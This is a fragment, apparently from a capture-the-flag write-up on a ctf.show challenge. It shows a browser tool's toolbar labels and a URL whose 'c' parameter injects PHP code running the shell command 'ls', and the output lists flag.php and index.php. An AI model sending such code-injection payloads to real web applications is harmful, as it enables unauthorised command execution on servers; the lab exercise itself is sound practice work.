 Load URL
https://96a8f809-d6e9-434f-b9f7-2d76a4bba90b.challenge.ctf.show/?c=echo(`ls`);
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
flag.php index.php